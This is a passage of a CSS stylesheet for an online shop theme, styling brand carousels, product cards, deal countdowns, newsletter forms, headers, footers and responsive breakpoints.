    float: left;
    padding-left: 30px;
    text-transform: uppercase;
    color: #333;
    font-weight: 700;
    margin-top: 8px
}

.block-top-brands {
    margin-top: 30px
}

.block-top-brands .owl-nav .owl-next, .block-top-brands .owl-nav .owl-prev {
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.block-top-brands .owl-nav .owl-prev {
    left: -24px
}

.block-top-brands .owl-nav .owl-next {
    right: -24px
}

.block-top-brands .owl-carousel:hover .owl-next {
    right: -12px;
    opacity: 1;
    visibility: inherit
}

.block-top-brands .owl-carousel:hover .owl-prev {
    left: -12px;
    opacity: 1;
    visibility: inherit
}

.block-top-brands .head {
    display: table;
    width: 100%;
    background-color: #f8f8f8
}

.block-top-brands .head .tab {
    display: table-cell
}

.block-top-brands .head .title {
    display: table-cell;
    background-color: #ffae00;
    color: #fff;
    text-transform: uppercase;
    width: 34px
}

.block-top-brands .head .title .text {
    text-align: center;
    margin: 0 auto;
    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    transform: rotate(270deg);
    white-space: nowrap;
    overflow: hidden;
    position: absolute;
    left: -35px;
    top: 50%;
    letter-spacing: 4px
}

.block-top-brands .bx-wrapper .bx-viewport {
    moz-box-shadow: 0 0 0 #ccc;
    -webkit-box-shadow: 0 0 0 #ccc;
    box-shadow: 0 0 0 #ccc;
    border: 0 solid #fff;
    left: 0;
    background: #f8f8f8;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee
}

.block-top-brands .list-brand {
    padding-left: 1px
}

.block-top-brands .list-brand .item {
    border-left: 2px solid transparent;
    border-right: 1px solid #eee
}

.block-top-brands .list-brand .item > a {
    border-bottom: 1px solid transparent;
    border-top: 1px solid transparent;
    display: inline-block;
    width: 100%
}

.block-top-brands .list-brand .item.active > a, .block-top-brands .list-brand .item:hover > a {
    border-bottom-color: #eee;
    border-top-color: #eee
}

.block-top-brands .list-brand .item.active, .block-top-brands .list-brand .item:hover {
    background-color: #fff;
    border-right-color: #fff;
    border-left-color: #ffae00
}

.block-top-brands .bx-wrapper .bx-controls-direction a {
    margin: 0;
    width: 25px;
    height: 25px;
    webkit-border-radius: 90%;
    -moz-border-radius: 90%;
    -ms-border-radius: 90%;
    -o-border-radius: 90%;
    border-radius: 90%;
    border: 1px solid #eee;
    line-height: 23px;
    background: #fff;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    text-indent: inherit;
    font-size: 0;
    text-align: center;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.block-top-brands .bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
    visibility: inherit
}

.block-top-brands .bx-wrapper .bx-controls-direction a:hover {
    background-color: #ffae00;
    border-color: #ffae00;
    color: #fff
}

.block-top-brands .bx-wrapper .bx-prev {
    left: 50%;
    top: 0
}

.block-top-brands .bx-wrapper .bx-prev:before {
    content: "\f0d8";
    font-family: FontAwesome;
    font-size: 13px
}

.block-top-brands .bx-wrapper .bx-next {
    top: inherit;
    bottom: 0;
    right: inherit;
    left: 50%
}

.block-top-brands .bx-wrapper .bx-next:before {
    content: "\f0d7";
    font-family: FontAwesome;
    font-size: 13px
}

.block-top-brands .bx-wrapper:hover .bx-next {
    bottom: -12px
}

.block-top-brands .bx-wrapper:hover .bx-prev {
    top: -12px
}

.block-top-brands .product-style3 {
    border: 1px solid #eee;
    padding-bottom: 15px
}

.block-top-brands .product-style3 .status.sale {
    background-color: #aa8056;
    left: 15px;
    top: 15px;
    right: inherit;
    bottom: inherit;
    text-transform: uppercase
}

.block-top-brands .product-style3 .status.new {
    background-color: #2ea76f;
    right: 15px;
    top: 15px;
    left: inherit;
    bottom: inherit;
    text-transform: uppercase
}

.block-testimonials3 {
    margin-top: 30px;
    background-color: #f2e9e0
}

.block-testimonials3 .blank {
    height: 32px;
    background-color: #fff
}

.block-testimonials3 .image {
    width: 100px;
    height: 100px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    border: 5px solid #f2e9e0;
    position: absolute;
    left: 50%;
    top: 0;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.block-testimonials3 .image img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
}

.block-testimonials3 li {
    position: relative
}

.block-testimonials3 .info {
    padding: 80px 20px 15px;
    overflow: hidden
}

.block-testimonials3 .text {
    margin-bottom: 12px
}

.block-testimonials3 .text:before {
    content: "\f10d";
    font-family: FontAwesome;
    font-size: 40px;
    color: #a5917b;
    margin-right: 10px;
    line-height: normal
}

.block-testimonials3 .name {
    text-align: right;
    float: right
}

.block-testimonials3 .owl-carousel .owl-dots {
    position: static;
    padding-bottom: 20px
}

.block-testimonials3 .owl-carousel .owl-dots .owl-dot {
    border: 2px solid #a5917b;
    background-color: transparent;
    opacity: .6;
    width: 10px;
    height: 10px;
    margin: 0 3px
}

.owl-carousel .owl-dots .owl-dot.active {
    background-color: #ff6700;
    border-color: #a5917b;
    opacity: 1
}

.block-slide14 .owl-carousel .owl-dots .owl-dot {
    width: 8px;
    height: 8px;
    background-color: #999;
    margin: 0 2px
}

.block-slide14 .owl-carousel .owl-dots .owl-dot.active {
    width: 14px;
    height: 14px;
    border: 2px solid #c93;
    background-color: transparent;
    margin-top: -3px
}

.block-group-banner-top {
    padding-bottom: 40px
}

.block-group-banner-top .item {
    margin-top: 30px
}

.block-tab-category14 {
    padding-top: 40px
}

.block-tab-category14 .head {
    position: relative
}

.block-tab-category14 .head:after {
    content: '';
    width: 80%;
    position: absolute;
    right: 0;
    top: 50%;
    height: 1px;
    background: #eee
}

.block-tab-category14 .bar {
    width: 36px;
    height: 32px;
    display: inline-block;
    border: 1px solid #eee;
    color: #999;
    text-align: center;
    line-height: 30px
}

.block-tab-category14 .box-tabs {
    padding: 0;
    display: inline-block;
    overflow: hidden;
    background-color: #fff;
    position: relative;
    z-index: 1
}

.block-tab-category14 .box-tabs li {
    display: inline;
    float: left
}

.block-tab-category14 .box-tabs li:after {
    content: '';
    width: 18px;
    height: 18px;
    background: url(../images/kak4.png) center center no-repeat;
    display: inline-block;
    margin-top: 5px
}

.block-tab-category14 .box-tabs li:last-child:after {
    display: none
}

.block-tab-category14 .box-tabs li a {
    line-height: 30px;
    margin: 0 15px;
    position: relative
}

.block-tab-category14 .box-tabs li a:after {
    content: '';
    height: 2px;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -5px;
    background-color: #c93;
    opacity: 0;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease
}

.block-tab-category14 .box-tabs li.active a:after, .block-tab-category14 .box-tabs li:hover a:after {
    opacity: 1
}

.block-tab-category14 .box-tabs li.active a, .block-tab-category14 .box-tabs li:hover a {
    color: #c93
}

.block-tab-category14 .link-all {
    border: 1px solid #eee;
    padding: 5px 10px;
    display: inline-block;
    float: right;
    position: relative;
    z-index: 1;
    background-color: #fff
}

.block-tab-category14 .link-all:before {
    content: '';
    height: 5px;
    background-color: #fff;
    width: 15px;
    position: absolute;
    left: -16px;
    top: 50%
}

.block-tab-category14 .link-all:hover {
    background-color: #c93;
    color: #fff;
    border-color: #c93
}

.block-tab-category14 .product-style4 {
    margin-top: 30px
}

.product-style4 {
    border: 1px solid transparent;
    padding-bottom: 20px;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    position: relative
}

.product-style4 .product-thumb {
    position: relative;
    overflow: hidden
}

.product-style4 .product-thumb img {
    -webkit-transition: all 1s ease;
    transition: all 1s ease;
    display: inherit
}

.product-style4 .product-thumb .secondary_image {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0
}

.product-style4:hover .product-thumb .secondary_image {
    opacity: 1
}

.product-style4 .btn-add-to-cart {
    padding: 12px 0;
    background-color: rgba(207, 161, 69, .7);
    color: #fff;
    text-align: center;
    position: absolute;
    bottom: -50px;
    left: 17px;
    right: 17px;
    font-weight: 300;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease
}

.product-style4 .btn-add-to-cart:before {
    content: '';
    width: 20px;
    height: 16px;
    display: inline-block;
    background: url(../images/cart12.png) center center no-repeat;
    margin-right: 5px
}

.product-style4 .compare, .product-style4 .quickview, .product-style4 .wishlist {
    background-position: center center;
    background-repeat: no-repeat
}

.product-style4 .btn-add-to-cart:hover {
    background-color: #cfa145;
    color: #fff
}

.product-style4:hover .btn-add-to-cart {
    bottom: 0
}

.product-style4 .group-button-control {
    width: auto;
    position: absolute;
    bottom: 64px;
    right: 17px
}

.product-style4 .wishlist {
    background-image: url(../images/wishlist12.png)
}

.product-style4 .compare {
    background-image: url(../images/compare12.png)
}

.product-style4 .quickview {
    background-image: url(../images/quickview12.png)
}

.product-style4 .group-button-control a {
    width: 39px;
    height: 34px;
    display: block;
    margin-top: 10px;
    background-color: #ddd;
    line-height: 34px;
    font-size: 0;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    opacity: 0;
    filter: alpha(opacity=0);
    border: 1px solid #d6d6d6
}

.product-style4 .group-button-control a:hover {
    background-color: #cfa145;
    color: #fff
}

.product-style4:hover .group-button-control a {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    transform: scale(1)
}

.product-style4 .status {
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    display: inline-block;
    font-family: Oswald;
    font-size: 12px;
    color: #fff;
    text-transform: uppercase
}

.product-style4 .status.sale {
    background-color: #f66;
    top: 15px;
    right: 15px
}

.product-style4 .status.new {
    background-color: #c93;
    top: 15px;
    left: 15px
}

.product-style4 .product-info {
    padding-top: 25px
}

.product-style4 .product-name {
    font-size: 14px;
    margin-bottom: 10px
}

.product-style4 .price {
    font-size: 16px;
    color: #333
}

.product-style4 .price ins {
    text-decoration: none;
    margin-right: 5px
}

.product-style4 .price del {
    color: #999
}

.product-style4:hover {
    border-color: #c93;
    text-align: center;
    background-color: #eee
}

.section-block-deal {
    padding: 70px 0;
    background-image: url(../images/bg-hotdeal.jpg);
    background-position: top;
    background-repeat: no-repeat;
    margin-top: 50px
}

.block-deal {
    overflow: hidden;
    padding-bottom: 135px
}

.block-deal .title {
    font-size: 18px;
    font-weight: 800;
    color: #c93;
    text-transform: uppercase;
    margin-bottom: 15px
}

.block-deal .box-count {
    margin-right: 8px;
    display: inline-block
}

.block-deal .countdown-lastest .dot {
    display: none
}

.block-deal .box-count .number {
    width: 50px;
    height: 40px;
    background-color: #333;
    font-size: 18px;
    font-weight: 700;
    display: table;
    color: #fff;
    text-align: center;
    line-height: 40px
}

.block-deal .box-count .text {
    display: table;
    width: 100%;
    text-align: center;
    padding-top: 5px;
    color: #333;
    font-weight: 600
}

.block-deal .product-name {
    font-size: 24px;
    font-weight: 700;
    margin-top: 55px;
    margin-bottom: 10px
}

.block-deal .desc {
    color: #666;
    margin-bottom: 25px
}

.block-deal .price {
    color: #c93;
    font-weight: 700;
    font-size: 24px;
    line-height: 18px;
    display: table;
    width: 100%;
    padding-bottom: 15px
}

.block-deal .price ins {
    text-decoration: none;
    margin-right: 10px
}

.block-deal .price del {
    font-size: 18px;
    color: #666
}

.block-deal .btn-add-to-cart, .block-deal .wishlist {
    width: 44px;
    height: 44px;
    display: inline-block;
    float: left;
    font-size: 0;
    margin-right: 5px
}

.block-deal .btn-add-to-cart {
    background: url(../images/cart12.png) center center no-repeat #c93
}

.block-deal .btn-add-to-cart:hover {
    opacity: .8
}

.block-deal .wishlist {
    border: 1px solid #c8c8c8;
    background-image: url(../images/wishlist12.png);
    background-repeat: no-repeat;
    background-position: center center
}

.block-deal .wishlist:hover {
    background-color: #c93;
    border-color: #c93
}

.block-top-brands2 {
    margin-top: 50px
}

.block-top-brands2 .title {
    text-align: center;
    border-bottom: 1px solid #eee;
    padding-bottom: 20px;
    font-size: 24px;
    font-weight: 600
}

.block-top-brands2 .list-brands {
    max-width: 887px;
    display: block;
    margin: 0 auto;
    padding: 20px 0
}

.block-top-brands2 .list-brands img {
    border: 1px solid #eee;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px
}

.block-top-brands2 .list-brands a:hover img {
    border-color: #c93
}

.block-top-brands2 .list-brands a.active img {
    border-color: #c93;
    border-width: 2px
}

.block-top-brands2 .list-brands .owl-nav {
    position: absolute;
    left: 50%;
    top: -9px;
    background-color: #fff;
    padding: 0 10px;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.block-top-brands2 .list-brands .owl-nav .owl-next, .block-top-brands2 .list-brands .owl-nav .owl-prev {
    position: static;
    left: inherit;
    top: inherit;
    right: inherit;
    bottom: inherit;
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    display: inline-block;
    width: 17px;
    height: 17px;
    border: 1px solid #eee;
    background-color: transparent;
    line-height: 16px;
    font-size: 12px;
    margin: 0 3px
}

.block-top-brands2 .list-brands .owl-nav .owl-next .fa:before {
    content: "\f0da"
}

.block-top-brands2 .list-brands .owl-nav .owl-prev .fa:before {
    content: "\f0d9"
}

.block-top-brands2 .list-brands .owl-nav .owl-next:hover, .block-top-brands2 .list-brands .owl-nav .owl-prev:hover {
    background-color: #c93;
    border-color: #c93
}

.block-top-brands2 .brand-products .owl-nav .owl-next, .block-top-brands2 .brand-products .owl-nav .owl-prev {
    width: 44px;
    height: 44px;
    background-color: #e5e5e5;
    border-color: #dfdfdf;
    font-size: 20px;
    line-height: 42px;
    top: 40%
}

.block-top-brands2 .brand-products .owl-nav .owl-next:hover, .block-top-brands2 .brand-products .owl-nav .owl-prev:hover {
    background-color: #c93;
    border-color: #c93
}

.block-top-brands2 .brand-products .owl-nav .owl-next {
    right: -63px
}

.block-top-brands2 .brand-products .owl-nav .owl-prev {
    left: -63px
}

.block-newsletter {
    margin: 40px 0;
    background: url(../images/bg-block-newsletter.jpg) center center no-repeat;
    padding: 35px 0
}

.block-newsletter .actions button.button, .block-static .group-button-control .btn-add-to-cart, .block-static .group-button-control .compare, .block-static .group-button-control .quickview, .block-static .group-button-control .wishlist {
    background-repeat: no-repeat;
    background-position: center center
}

.block-newsletter .subscribe-form {
    text-align: center;
    color: #333
}

.block-newsletter .block-title {
    line-height: 24px;
    color: #333;
    font-weight: 700;
    font-size: 24px;
    text-transform: uppercase;
    margin-bottom: 5px
}

.block-newsletter .input-box {
    text-align: left;
    margin: 20px 0 0;
    padding: 0 0 0 20px;
    position: relative
}

.block-newsletter input.input-text {
    display: block;
    height: 46px;
    margin: 0;
    width: 100%;
    border-width: 0;
    border-style: solid;
    padding-right: 46px;
    padding-left: 20px;
    color: #333;
    background-color: #fff;
    border-color: #ddd
}

.block-newsletter .actions {
    padding: 0;
    margin: 0;
    position: absolute;
    right: 0;
    top: 0
}

.block-newsletter .actions button.button {
    background-image: url(../images/icon-subscribe.png);
    border-width: 0 0 0 1px;
    height: 26px;
    margin: 10px 0;
    text-indent: -999em;
    width: 46px;
    color: #fff;
    background-color: transparent;
    border-color: #cfcfcf
}

.block-static {
    margin-bottom: 45px
}

.block-static .title {
    color: #333;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 14px;
    margin-bottom: 30px;
    position: relative
}

.block-static .title:after {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    height: 1px;
    background-color: #eee
}

.block-static .title span {
    display: inline-block;
    background-color: #fff;
    position: relative;
    z-index: 1;
    padding-right: 10px
}

.block-static .block-static-products ul.list li {
    margin-bottom: 30px;
    display: block;
    width: 100%;
    float: left
}

.block-static .block-static-products .product-thumb {
    width: 100px;
    float: left;
    border: 1px solid transparent
}

.block-static .block-static-products .product-info {
    margin-left: 120px
}

.block-static .owl-nav {
    position: absolute;
    right: 0;
    top: -45px;
    background-color: #fff;
    padding-left: 10px
}

.block-static .owl-nav .owl-next, .block-static .owl-nav .owl-prev {
    position: static;
    left: inherit;
    top: inherit;
    right: inherit;
    bottom: inherit;
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    display: inline-block;
    width: 17px;
    height: 17px;
    border: 1px solid #eee;
    background-color: transparent;
    line-height: 16px;
    font-size: 12px;
    margin: 0 3px
}

.block-static .group-button-control, .footer5 .footer-logo {
    margin-top: 30px
}

.block-static .owl-nav .owl-next .fa:before {
    content: "\f0da"
}

.block-static .owl-nav .owl-prev .fa:before {
    content: "\f0d9"
}

.block-static .owl-nav .owl-next:hover, .block-static .owl-nav .owl-prev:hover {
    background-color: #c93;
    border-color: #c93
}

.block-static .product-name {
    font-size: 14px;
    margin-bottom: 5px
}

.block-static .price {
    color: #333;
    font-size: 16px
}

.block-static .price del, .footer5 {
    color: #999
}

.block-static .price ins {
    text-decoration: none;
    margin-right: 5px
}

.block-static .group-button-control a {
    width: 40px;
    height: 34px;
    display: inline-block;
    background-color: #e5e5e5;
    border: 1px solid #dfdfdf;
    font-size: 0;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    opacity: 0;
    filter: alpha(opacity=0)
}

.block-static .group-button-control a:hover {
    background-color: #d1a347;
    border-color: #d1a347
}

.block-static .group-button-control .wishlist {
    background-image: url(../images/wishlist12.png)
}

.block-static .group-button-control .compare {
    background-image: url(../images/compare12.png)
}

.block-static .group-button-control .quickview {
    background-image: url(../images/quickview12.png)
}

.block-static .group-button-control .btn-add-to-cart {
    background-image: url(../images/cart12.png);
    background-color: #d1a347;
    border-color: #d1a347
}

.block-static .block-static-products ul.list li:hover .group-button-control a {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    transform: scale(1)
}

.block-static .block-static-products ul.list li:hover .product-thumb {
    border-color: #d1a347
}

.footer5 {
    background-color: #333;
    padding-top: 30px
}

footer.footer5 a {
    color: #999;
    font-size: 12px
}

.footer5 .footer-top {
    overflow: hidden;
    padding-bottom: 30px;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-bottom-color: rgba(102, 102, 102, .3)
}

.footer5 .footer-top .left {
    width: 30%;
    float: left
}

.footer5 .footer-top .right {
    width: 70%;
    float: left
}

.footer5 .address-list {
    margin-top: 18px;
    margin-bottom: 0
}

.footer5 .address-list li.feature-icon {
    clear: both;
    line-height: 25px
}

.footer5 .address-list .tit-name {
    float: left;
    padding-right: 5px;
    width: 70px;
    font-size: 13px;
    color: #c93
}

.footer5 .address-list .tit-contain {
    float: left;
    width: 200px;
    font-size: 13px
}

.footer5 .social-link {
    width: 100%;
    float: left;
    padding-top: 30px
}

.footer5 .social-link a .fa {
    width: 24px;
    height: 24px;
    display: inline-block;
    border: 1px solid #999;
    webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    background-color: transparent;
    color: #999;
    font-size: 12px;
    line-height: 22px;
    margin-right: 10px
}

.footer5 .widget-container {
    margin-top: 30px
}

.footer5 .widget-container .widget-title {
    font-size: 14px;
    color: #ccc;
    text-transform: uppercase;
    margin-bottom: 15px;
    font-weight: 700
}

.footer5 .widget-container li {
    line-height: 28px
}

.footer5 .tagcloud a {
    border-width: 1px;
    border-style: solid;
    display: inline-block;
    margin: 0 2px 7px 0;
    padding: 0 8px;
    line-height: 26px;
    text-decoration: none;
    color: #999;
    background-color: #3d3d3d;
    border-color: #4a4a4a
}

.footer5 .tagcloud a:hover {
    color: #fff;
    background-color: #c93;
    border-color: #c93
}

.footer5 .recent_post li {
    line-height: 24px;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-bottom-color: rgba(102, 102, 102, .3);
    padding-bottom: 15px;
    padding-top: 15px
}

.footer5 .recent_post li:last-child {
    border: none;
    padding-bottom: 0
}

.footer5 .recent_post li:first-child {
    padding-top: 0
}

.footer5 .recent_post li .time {
    font-style: italic
}

.modal-coudan .modal-header i, .modal-message-pop .message-countdown em, .site-topbar .cart-total em {
    font-style: normal
}

.footer5 .footer-bottom {
    padding: 30px 0 60px;
    text-align: center
}

.footer5 .footer-link a {
    font-size: 12px;
    border-right: 1px solid #666;
    display: inline-block;
    padding: 0 10px;
    line-height: 11px;
    margin: 5px 0
}

.footer5 .footer-coppyright {
    padding: 25px 0;
    font-size: 12px
}

.header.style14 {
    padding: 35px 0 30px
}

.header.style14 .main-menu {
    margin: 0;
    padding-top: 30px
}

.header.style14 .main-menu .navbar .navbar-nav > li > a {
    padding: 0 14px;
    border: none;
    position: relative
}

.header.style14 .main-menu .navbar .navbar-nav > li.active, .header.style14 .main-menu .navbar .navbar-nav > li:hover {
    background-color: transparent;
    color: #c93
}

.header.style14 .main-menu .navbar .navbar-nav > li.active > a, .header.style14 .main-menu .navbar .navbar-nav > li:hover > a {
    color: #c93
}

.header.style14 .main-menu .navbar .navbar-nav > li:hover > a:before {
    display: block
}

.header.style14 .main-menu .navbar .navbar-nav > li.active > a {
    font-weight: 700
}

.header.style14 .main-menu .navbar .navbar-nav > li.active > a:before {
    display: block
}

.header.style14 .main-menu .navbar .navbar-nav > li > a:before {
    content: '';
    width: 20px;
    height: 2px;
    background-color: #c93;
    margin: 0 auto;
    display: none;
    position: absolute;
    bottom: -10px;
    left: 50%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.header.style14 .main-menu li.dropdown > a:after {
    content: "\f0d7"
}

.header.style14 .top-header {
    background-color: transparent;
    margin-top: 38px
}

.header.style14 .top-header a {
    border: none
}

.header.style14 .top-header .dropdown-menu {
    border-color: #c93
}

.header.style14 .top-header a.current-open:after {
    content: "\f0d7";
    font-size: 13px;
    padding-left: 5px
}

.header.style14.optop {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    background-color: #fff;
    padding: 15px 0
}

.header.style14.optop .main-menu {
    padding-top: 20px
}

.header.style14.optop .top-header {
    margin-top: 30px
}

.block-minicart14 {
    position: relative;
    display: inline-block;
    width: auto
}

.block-minicart14 .cart-link {
    line-height: 34px;
    position: relative
}

.block-minicart14 .cart-link .count {
    width: 17px;
    height: 17px;
    display: inline-block;
    color: #fff;
    text-align: center;
    line-height: 17px;
    font-size: 11px;
    position: absolute;
    top: -10px;
    right: -14px;
    background-color: #c93;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
}

.block-minicart14:hover .cart-block {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    visibility: visible
}

.header.style14 .form-search {
    width: auto;
    display: inline-block;
    position: relative
}

.header.style14 .form-search .icon {
    line-height: 36px;
    padding-left: 15px;
    color: #999;
    cursor: pointer
}

.header.style14 .form-search .form {
    position: absolute;
    top: 100%;
    right: 0;
    min-width: 200px;
    display: none
}

.header.style14 .form-search .form input {
    width: 100%;
    padding: 8px 10px;
    border: 1px solid #eee
}

.block-slide14 .owl-nav .owl-next, .block-slide14 .owl-nav .owl-prev {
    width: 44px;
    height: 44px;
    background-color: #e5e5e5;
    border-color: #dfdfdf;
    font-size: 20px;
    line-height: 42px;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.block-slide14 .owl-nav .owl-prev {
    left: 50px
}

.block-slide14 .owl-nav .owl-next {
    right: 50px
}

.block-slide14 .owl-nav .owl-next:hover, .block-slide14 .owl-nav .owl-prev:hover {
    background-color: #e5e5e5;
    border-color: #dfdfdf
}

.block-slide14:hover .owl-nav .owl-next, .block-slide14:hover .owl-nav .owl-prev {
    opacity: 1;
    visibility: inherit
}

@media (max-width: 1200px) {
    .block-header-top13 .box-vertical-megamenus .title .title-menu, .block-top-slide .block-blank {
        display: none
    }

    .block-header-top12 .block-vertical {
        width: 20%
    }

    .block-header-top12 .block-search, .block-search .input-serach {
        width: 60%
    }

    .block-top-slide .block-slide {
        width: 80%
    }

    .block-top-slide .block-banner {
        width: 20%
    }

    .block-hotdeal-week .title, .block-new-product12 .title {
        padding: 13px 15px;
        font-size: 14px
    }

    .block-hotdeal-week .countdown-lastest .box-count {
        width: auto;
        margin-right: 10px
    }

    .block-hotdeal-week .countdown-lastest .box-count .number {
        font-size: 14px;
        padding: 0 5px
    }

    .block-hotdeal-week .btn-add-to-cart {
        padding: 0 5px
    }

    .block-new-product12 .product .info {
        display: block;
        margin: 10px 0 0;
        float: left
    }

    .block-cat .cat-title {
        position: relative;
        top: inherit;
        right: inherit
    }

    .block-newsletter .subscribe-form {
        background-color: #f3f3f3;
        padding: 30px
    }

    .block-newsletter .input-box {
        padding: 0
    }
}

@media (max-width: 991px) {
    .block-header-top12 .box-vertical-megamenus .title .title-menu, .block-search .form-category, .block-tab-category .block-banner .banner-img, .block-top-slide .block-banner {
        display: none
    }

    .block-top-slide .block-slide {
        width: 100%
    }

    .block-header-top12 .block-vertical {
        width: 50px
    }

    .block-tab-category .block-banner, .footer5 .footer-top .left, .footer5 .footer-top .right {
        width: 100%
    }

    .block-header-top12 .box-vertical-megamenus .title {
        padding: 0 17px 0 0
    }

    .block-tab-category .block-content {
        width: 100%;
        border-left: 1px solid #eee
    }

    .block-tab-category .tab-cat {
        bottom: inherit
    }

    .block-tab-category .box-tabs {
        float: left
    }

    .header.style13 .main-header .logo {
        margin-bottom: 30px
    }

    .block-header-top13 .main-menu .navbar .navbar-nav > li > a {
        padding: 0 10px;
        font-size: 12px
    }

    .tab-product-13 .box-tabs li a {
        padding: 4px 10px;
        font-size: 12px
    }

    .tab-product-13.style2 .box-tabs {
        float: left;
        padding-left: 30px;
        padding-top: 15px
    }

    .header.style14 .main-menu {
        display: table;
        margin: 0 auto;
        padding-top: 0;
        padding-bottom: 30px
    }

    .footer5 .address-list, .header.style14 .top-header {
        display: table;
        margin: 30px auto 0
    }

    .block-deal {
        background-color: #fff;
        padding: 30px
    }

    .footer5 .footer-logo, .footer5 .social-link {
        text-align: center
    }
}

@media (max-width: 767px) {
    .section-blog-12 .owl-nav .owl-next, .section-blog-12 .owl-nav .owl-prev, .tab-product-13 .owl-nav .owl-next, .tab-product-13 .owl-nav .owl-prev {
        top: 50%
    }

    .block-tab-category14 .box-tabs, .header.style13 .top-header .nav-top-links, .header.style13 .top-header .support-link, .header.style13 .top-header .user-info, .tab-product-13 .box-tabs, .tab-product-13 .title {
        text-align: center
    }

    .block-header-top12 .block-mini-cart {
        display: inline-block;
        width: 100%;
        float: left;
        padding: 13px
    }

    .block-tab-category .box-tabs li {
        width: 100%
    }

    .block-tab-category .box-tabs li a:after {
        content: ''
    }

    .header.style12 .main-menu .navbar-header {
        background-color: #50597b;
        width: 100%;
        float: left;
        margin: 30px 0 0;
        padding: 0 15px
    }

    .header.style12 .main-menu .navbar-header .navbar-brand {
        padding: 0
    }

    .header.style12 .main-menu .navbar-header .navbar-toggle {
        margin-right: 0
    }

    .header.style12 .main-menu .navbar-nav {
        margin: 0
    }

    .header.style12 .main-menu .navbar-collapse {
        width: 100%
    }

    .header.style12 .main-menu .navbar .navbar-nav > li > a {
        padding: 13px 20px
    }

    .header.style12 .main-menu .navbar .navbar-nav > li > a:before {
        display: none !important
    }

    .block-header-top12 #box-vertical-megamenus {
        width: 100%
    }

    .block-header-top12 .block-search {
        width: 100%;
        float: left
    }

    .block-header-top12 .block-search .btn-search {
        display: none
    }

    .block-top-slide {
        display: inline-block;
        max-width: 100%
    }

    .block-top-slide .block-slide {
        width: 100%;
        display: inline-block;
        float: left;
        overflow: hidden
    }

    .blog12 .info, .blog12 .thumb, .footer4 .footer-top .left, .footer4 .footer-top .right {
        width: 100%
    }

    .section-blog-12 .owl-nav .owl-prev, .tab-product-13 .owl-nav .owl-prev {
        left: -12px
    }

    .section-blog-12 .owl-nav .owl-next, .tab-product-13 .owl-nav .owl-next {
        right: -12px
    }

    .tab-product-13 .box-tabs li {
        float: none
    }

    .tab-product-13 .box-tabs li a:after {
        display: none
    }

    .tab-product-13 .title {
        float: none;
        padding: 0;
        margin: 0 auto;
        display: table
    }

    .header.style13 .main-header {
        padding: 30px 15px
    }

    .mini-cart-13 {
        margin-top: 30px
    }

    .header.style13 #box-vertical-megamenus {
        width: 100%;
        margin-bottom: 15px
    }

    .block-header-top13 .main-menu {
        border: none;
        width: 100%
    }

    .block-header-top13 .main-menu .container-fluid {
        padding: 0
    }

    .block-header-top13 .main-menu .navbar-header {
        width: 100%;
        margin: 0
    }

    .block-header-top13 .box-vertical-megamenus .title .title-menu {
        display: inline-block
    }

    .block-header-top13 .navbar-nav {
        margin: 0
    }

    .block-header-top13 .main-menu .navbar-collapse {
        padding: 0;
        margin: 0
    }

